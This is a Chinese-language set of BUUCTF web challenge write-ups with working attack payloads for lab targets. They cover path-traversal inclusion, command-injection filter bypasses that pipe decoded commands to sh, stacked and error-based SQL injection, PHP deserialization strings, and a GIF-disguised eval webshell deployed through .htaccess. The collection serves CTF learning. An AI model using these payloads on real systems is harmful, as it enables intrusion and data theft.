BUUCTF

[HCTF 2018]WarmUp

考点:代码审计

<?php

highlight_file(__FILE__);

class emmm

{

public static function checkFile(&$page)

{

$whitelist = ["source"=>"source.php","hint"=>"hint.php"];

if (! isset($page) || !is_string($page)) {

echo "you can't see it";

return false;

}

if (in_array($page, $whitelist)) {

return true;

}

$_page = mb_substr(

$page,

0,

mb_strpos($page . '?', '?')

);

if (in_array($_page, $whitelist)) {

return true;

}

$_page = urldecode($page);

$_page = mb_substr(

$_page,

0,

mb_strpos($_page . '?', '?')

);

if (in_array($_page, $whitelist)) {

return true;

}

echo "you can't see it";

return false;

}

}

if (! empty($_REQUEST['file'])

&& is_string($_REQUEST['file'])

&& emmm::checkFile($_REQUEST['file'])

) {

include $_REQUEST['file'];

exit;

} else {

echo "<br><img src=\"https://i.loli.net/2018/11/01/5bdb0d93dc794.jpg\" />";

}

?> 有点考逻辑能力

先传入hint.php

知道flag在ffffllllaaaagggg中

payload

hint.php?/../../../../ffffllllaaaagggg这里需要注意的是

if (in_array($page, $whitelist)) {

return true;

}这是第一次检查是否是白名单里的内容,是的话,就返回true,但不会返回false,也就是说,他会继续往下执行

接下来就好办了,使用?绕过,目录穿越读取flag即可





[GXYCTF2019]Ping Ping Ping

变量替换和空格过滤

参考https://blog.csdn.net/vanarrow/article/details/108295481

使用127.0.0.1|ls

fuzz一下,发现过滤了很多:空格,<>,(),{},flag等

命令绕过空格方法有:

${IFS}$9

{IFS}

$IFS

${IFS}

$IFS$1 //$1改成$加其他数字貌似都行

IFS

<

<>

{cat,flag.php} //用逗号实现了空格功能,需要用{}括起来

%20 (space)

%09 (tab)

X=$'cat\x09./flag.php';$X (\x09表示tab,也可以用\x20)使用127.0.0.1;cat$IFS$1index.php

得到index.php

if(isset($_GET['ip'])){

$ip = $_GET['ip'];

if(preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{1f}]|\-->|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){

echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);

die("fxck your symbol!");

} else if(preg_match("/ /", $ip)){

die("fxck your space!");

} else if(preg_match("/bash/", $ip)){

die("fxck your bash!");

} else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){

die("fxck your flag!");

}

$a = shell_exec("ping -c 4 ".$ip);

echo "<pre>";

print_r($a);

}flag还被过滤得挺严的:

flag的贪婪匹配,匹配一个字符串中,是否按顺序出现过flag四个字母

简单变量替换,用$a覆盖拼接flag

127.0.0.1;a=g;cat$IFS$1fla$a.php他解:

1.base64编码绕过

127.0.0.1;echo$IFS$1Y2F0IGZsYWcucGhw|base64$IFS$1-d|sh

echo Y2F0IGZsYWcucGhw|base64 -d|bash

这里的bash被过滤了,可以用sh绕过2.内联执行

127.0.0.1;cat$IFS$9`ls`原理:

先执行``中的内容,得到index.php和flag.php

相当于执行了127.0.0.1;cat$IFS$9index.php flag.php

类似题的大概思路

cat fl* 用*匹配任意

cat fla* 用*匹配任意

ca\t fla\g.php 反斜线绕过

cat fl''ag.php 两个单引号绕过

echo "Y2F0IGZsYWcucGhw" | base64 -d | bash

//base64编码绕过(引号可以去掉) |(管道符) 会把前一个命令的输出作为后一个命令的参数

echo "63617420666c61672e706870" | xxd -r -p | bash

//hex编码绕过(引号可以去掉)

echo "63617420666c61672e706870" | xxd -r -p | sh

//sh的效果和bash一样

cat fl[a]g.php 用[]匹配

a=fl;b=ag;cat $a$b 变量替换

cp fla{g.php,G} 把flag.php复制为flaG

ca${21}t a.txt 利用空变量 使用$*和$@,$x(x 代表 1-9),${x}(x>=10)(小于 10 也是可以的[SUCTF 2019]EasySQL







考点:堆叠注入和后端代码代码猜测

参考:https://blog.csdn.net/StevenOnesir/article/details/110203051

[强网杯 2019]随便注

考点:堆叠注入,在union过滤下查字段

首先用bp爆破一下,发现是'闭合

同时发现select被过滤了,绕过不了

select一被禁用,联合查询,报错注入,布尔,时间盲注就都不可以使用了。我们只剩下了 堆叠注入

';show tables;#得到表名为1919810931114514

再查列名

'; show columns from `1919810931114514`可以看到这个表中存在flag

关于在这里使用 ` 而不是 ’ 的一些解释:

两者在linux下和windows下不同,linux下不区分,windows下区分。

单引号 ’ 或双引号主要用于 字符串的引用符号

反勾号 ` 数据库、表、索引、列和别名用的是引用符是反勾号 (注:Esc下面的键)

有MYSQL保留字作为字段的,必须加上反引号来区分!!!

如果是数值,请不要使用引号。但是,在接着查询 id 就需要 select了

法一:

使用预处理

';Prepare 1gniT42e from CONCAT('se','lect flag from `1919810931114514`;');EXECUTE 1gniT42e;#法二:

比较骚的思路,让程序中已经存在的select语法帮我们进行查询,把words改名为其他,191这个表改名为words,然后再添加id字段,将flag字段改为data。

先将 words 改为别的名字 比如 words2 或者其他

然后将 1919810931114514 改为 words

把属性名flag改为id,然后用1’ or 1=1;# 显示flag出来

在这之前当然要先把words表改名为其他

所以我们可以这么构造playload:

';rename table words to word2;rename table `1919810931114514` to words;ALTER TABLE words ADD id int(10) DEFAULT '12';ALTER TABLE words CHANGE flag data VARCHAR(100);#再使用

' or 1#查询即可



[极客大挑战 2019]Secret File

这道题知识点很简单,但有些细节要处理到位

我先用dirsearch扫描了一下

发现很多状态为429的目录

那就不看显示这个状态

dirsearch -u http://6e762693-63d6-4035-a93f-89ee2bb1abb7.node5.buuoj.cn:81/ -e* -x 429找到flag.php

但是什么东西都没有

后来看了看wp,就是个文件包含漏洞

这里就不细说了





[极客大挑战 2019]LoveSQL

就是最基本的sql注入

' union select 1,2,database() #

' union select 1,2,table_name from information_schema.tables where table_schema="geek" #

' union select 1,2,group_concat(column_name) from information_schema.columns where table_name="l0ve1ysq1"#

' union select 1,2,group_concat(password) from l0ve1ysq1#注意这里一列有很多行,需要使用group_concat









[极客大挑战 2019]Upload

考点:文件上传之phtml文件

首先上传一个php文件

发现只允许上传image文件

将.php后缀改为.png上传,

发现过滤了<?

可以使用.phtml文件绕过

将文件类型修改为:image/jpeg

注意:phtml一般是指嵌入了php代码的html文件,但是同样也会作为php解析

同时还对文件头有要求

GIF89a

<script language="php">eval($_REQUEST[1234])</script>这样就可以上传了

上传路径为url/upload/shell.phtml

post传参命令执行即可

最后总结一下CTF文件上传题中常用的php拓展名:

利用中间件解析漏洞绕过检查,实战常用

上传.user.ini或.htaccess将合法拓展名文件当作php文件解析

%00截断绕过

php3文件

php4文件

php5文件

php7文件

phtml文件

phps文件

pht文件[ACTF2020 新生赛]Upload

考点同上

不知道为什么大小写绕过不行

[极客大挑战 2019]BabySQL

考点:对一些关键词进行一次replace

'ununionion seeslectlect 1,2,database() #

geek

' ununionion seselectlect 1,2,group_concat(table_name) ffromrom infoorrmation_schema.tables wwherehere table_schema="geek" #

b4bsql,geekuser

' ununionion seselectlect 1,2,group_concat(column_name) ffromrom infoorrmation_schema.columns wwherehere table_name="geekuser" #

id,username,password



' ununionion seselectlect 1,2,group_concat(id,username,passwoorrd) ffromrom b4bsql #[极客大挑战 2019]PHP

考点:php反序列化,www.zip泄漏,private属性的处理和wakeup绕过

常见的网站源码备份文件后缀:

tar.gz,zip,rar,tar

常见的网站源码备份文件名:

web,website,backup,back,www,wwwroot,temp<?php

class Name{

private $username = 'nonono';

private $password = 'yesyes';

public function __construct($username,$password){

$this->username = $username;

$this->password = $password;

}

function __wakeup(){

$this->username = 'guest';

}

function __destruct(){

if ($this->password != 100) {

echo "</br>NO!!!hacker!!!</br>";

echo "You name is: ";

echo $this->username;echo "</br>";

echo "You password is: ";

echo $this->password;echo "</br>";

die();

}

if ($this->username === 'admin') {

global $flag;

echo $flag;

}else{

echo "</br>hello my friend~~</br>sorry i can't give you the flag!";

die();

}

}

}

?>pop

<?php

class Name{

private $username = 'admin';

private $password = '100';

}

$a = new Name();

echo urlencode(serialize($a));//这里url编码是因为属性为private

?>把属性大小改大一下就可以绕过wakeup

[ACTF2020 新生赛]BackupFile

考点:/index.php.bak泄漏和若比较==

太简单了,就不写了

[RoarCTF 2019]Easy Calc

考点:过滤常见命令执行函数,chr()函数和PHP的字符串解析特性

尝试给num传参:发现只能传数字 而不能传字母。而我们要读取的可能就是flag这个文件

那我们可以利用PHP的字符串解析特性来绕过WAF,在num前面加上空格

<?php

error_reporting(0);

if(!isset($_GET['num'])){

show_source(__FILE__);

}else{

$str = $_GET['num'];

$blacklist = [' ', '\t', '\r', '\n','\'', '"', '`', '\[', '\]','\$','\\','\^'];

foreach ($blacklist as $blackitem) {

if (preg_match('/' . $blackitem . '/m', $str)) {

die("what are you want to do?");

}

}

eval('echo '.$str.';');

}

?>发现system函数被过滤

先使用? num=phpinfo();

起先没注意黑名单还想用``

payload:

print_r(scandir('/'));但引号'被过滤了

使用chr()函数绕过

print_r(scandir(chr(47)));得到f1agg

使用file读取文件

print_r(file(chr(47).chr(102).chr(49).chr(97).chr(103).chr(103)));也可以使用file_get_contents

这里的print_r也可以使用var_dump()

[MRCTF2020]你传你🐎呢





.htaccess解析漏洞和黑名单MIME过滤

首先随意上传一个php文件,bp抓包发送到repeater模块,更改后缀名,发现均不行,猜测时MINE有过滤,使用image/png,后缀名时.png时上传成功

那就可以确定是:对后缀存在黑名单过滤和MINE过滤

知道过滤了什么就好办了,试着上传.htaccess文件,发现可以上传

那就利用.htaccess解析漏洞上传一句话木马即可

.htaccess



AddType application/x-httpd-php .png[ZJCTF 2019]NiZhuanSiWei

文件包含和php反序列化

源码

<?php

$text = $_GET["text"];

$file = $_GET["file"];

$password = $_GET["password"];

if(isset($text)&&(file_get_contents($text,'r')==="welcome to the zjctf")){

echo "<br><h1>".file_get_contents($text,'r')."</h1></br>";

if(preg_match("/flag/",$file)){

echo "Not now!";

exit();

}else{

include($file); //useless.php

$password = unserialize($password);

echo $password;

}

}

else{

highlight_file(__FILE__);

}

?> payload:



?file=php://filter/convert.base64-encode/resource=useless.php&text=data://text/plain,welcome to the zjctf得到useless.php

<?php

class Flag{ //flag.php

public $file;

public function __tostring(){

if(isset($this->file)){

echo file_get_contents($this->file);

echo "<br>";

return ("U R SO CLOSE !///COME ON PLZ");

}

}

}

?> O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}

最后payload:

?text=data://text/plain,welcome to the zjctf&file=useless.php&password=O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}[极客大挑战 2019]HardSQL

考点:报错注入,绕过=空格过滤和回显位不足

首先fuzz一下发现过滤了union,这时就知道时报错注入了,尝试过程中发现过滤了空格和=号

如果空格被过滤,括号没有被过滤,可以用括号绕过。

在MySQL中,括号是用来包围子查询的。因此,任何可以计算出结果的语句,都可以用括号包围起来。而括号的两端,可以没有多余的空格paylaod:

admin'^updatexml(1,concat(0x7e,(select(group_concat(table_name))from(information_schema.tables)where(table_schema)like(database())),0x7e),1)#

H4rDsq1

admin'^updatexml(1,concat(0x7e,(select(group_concat(column_name))from(information_schema.columns)where(table_name)like('H4rDsq1')),0x7e),1)#

id,username,password

admin'^updatexml(1,concat(0x7e,(select(group_concat(password))from(H4rDsq1)),0x7e),1)#

~flag{16a353f8-aabb-46db-a0e1-a8

admin'^updatexml(1,concat(0x7e,(select(right(group_concat(password),30))from(H4rDsq1)),0x7e),1)#

~8-aabb-46db-a0e1-a8d11b39b413}~最后一步发现回显位不够,使用right(flag,30)即可绕过

[网鼎杯 2020 青龙组]AreUSerialz

考点:protect属性的处理,==和===的区别

<?php

include("flag.php");

highlight_file(__FILE__);

class FileHandler {

protected $op;

protected $filename;

protected $content;

function __construct() {

$op = "1";

$filename = "/tmp/tmpfile";

$content = "Hello World!";

$this->process();

}

public function process() {

if($this->op == "1") {

$this->write();

} else if($this->op == "2") {

$res = $this->read();

$this->output($res);

} else {

$this->output("Bad Hacker!");

}

}

private function write() {

if(isset($this->filename) && isset($this->content)) {

if(strlen((string)$this->content) > 100) {

$this->output("Too long!");

die();

}

$res = file_put_contents($this->filename, $this->content);

if($res) $this->output("Successful!");

else $this->output("Failed!");

} else {

$this->output("Failed!");

}

}

private function read() {

$res = "";

if(isset($this->filename)) {

$res = file_get_contents($this->filename);

}

return $res;

}

private function output($s) {

echo "[Result]: <br>";

echo $s;

}

function __destruct() {

if($this->op === "2")

$this->op = "1";

$this->content = "";

$this->process();

}

}

function is_valid($s) {

for($i = 0; $i < strlen($s); $i++)

if(!(ord($s[$i]) >= 32 && ord($s[$i]) <= 125))

return false;

return true;

}

if(isset($_GET{'str'})) {

$str = (string)$_GET['str'];

if(is_valid($str)) {

$obj = unserialize($str);

}

}这么多代码全是纸老虎,提取了一下这里只需要使用read方法和process方法

这里反序列化是不会执行construct函数的,分析可知,最终是执行析构函数即destruct,是从destruct进入process的,我们首先用$op=2来绕过===,因为强比较要比较类型,整型和字符型不同,即可绕过,在process中是==弱比较,为真

[GXYCTF2019]BabyUpload

考点:MINE信息检查和.htaccess解析漏洞

这道和上面的题很像,

要在这里说的是,这道题是在MINE这里有白名单限制,害,试了很久

这道题在限制了文件内容中不能含有<?,故可以使用.phtml文件

.htaccess

<FilesMatch "phtml.jpg">

setHandler application/x-httpd-php

</FilesMatch>.phtml

GIF89a

<script language="php">eval($_REQUEST[1234])</script>[SUCTF 2019]CheckIn

这道题考的是user.ini文件

这道题和上道题差不多,区别就在于.htaccess和.user.ini

两道题可以比较学习

[GXYCTF2019]BabySQli

这道题属实猜不出后台代码

fuzz,发现过滤了很多,order过滤了

可以使用如下指令来判断字段数

1' union select 1,2#

1' union select 1,2,3#后面的就有点扯淡!!!

详细参考:

https://blog.csdn.net/m0_73734159/article/details/134710609

[GYCTF2020]Blacklist

堆叠注入和handler的使用

这道题输入数字才有回显,字母无回显

依照经验之谈,这道题考的就是堆叠注入了

加之发现过滤了select,那就是堆叠注入无疑了

首先尝试一下

';show tables;#得到

FlagHere

words

我们可以使用handler,这个语句可以一行一行显示库中内容

handler user open;

handler user read;读出什么输出什么方法一:使用handler

?username=';handler ctfshow_flagasa open;handler ctfshow_flagasa read first;#[CISCN2019 华北赛区 Day2 Web1]Hack World

考点:布尔盲注

和[CISCN 2019华北Day2]Web1那道题是一样的

[RoarCTF 2019]Easy Java

考点:/WEB-INF/web.xml泄漏

java web工程目录

下载存有web信息的XML文件

filename=/WEB-INF/web.xmlServlet是一个特殊的java程序,之所以特殊是因为一般的java程序都是通过main()方法运行的,但Servlet中并没有main()方法,要运行Servlet必须将其放在服务器中,Servlet是由服务器调用的,常用服务器有Tomcat等。Servlet的作用是为客户端生成数据以及从数据库中取出数据(取数据使用服务器端小程序JDBC)

payload:

filename=/WEB-INF/classes/com/wm/ctf/FlagController.class得到

<servlet>

<servlet-name>FlagController</servlet-name>

<servlet-class>com.wm.ctf.FlagController</servlet-class>

